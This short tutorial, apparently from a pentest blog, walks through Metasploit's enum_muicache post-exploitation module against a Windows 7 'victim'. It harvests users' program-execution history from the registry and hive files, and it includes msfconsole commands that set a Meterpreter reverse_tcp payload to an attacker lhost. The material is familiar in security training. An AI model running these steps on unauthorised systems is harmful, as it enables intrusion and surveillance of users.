How to Gather MUICache Entries in Remote Windows PC
According to Nirsoft.net, “each time that you start using a new application, Windows operating system automatically extract the application name from the version resource of the exe file, and stores it for using it later, in Registry key known as the ‘MuiCache’.”
This module gathers information about the files and file paths that logged on users have executed on the system. It also will check if the file still exists on the system. This information is gathered by using information stored under the MUICache registry key. If the user is logged in when the module is executed it will collect the MUICache entries by accessing the registry directly. If the user is not logged in the module will download users registry hive NTUSER.DAT/UsrClass.dat from the system and the MUICache contents are parsed from the downloaded hive.
Exploit Targets
Windows 7
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open Kali terminal type msfconsole

Now type use post/windows/gather/enum_muicache
msf exploit (enum_muicache)>set payload windows/meterpreter/reverse_tcp
msf exploit (enum_muicache)>set lhost 192.168.1.3 (IP of Local Host)
msf exploit (enum_muicache)>set session 2
msf exploit (enum_muicache)>exploit



Result will stored on your local computer
/root/.msf4/loot/
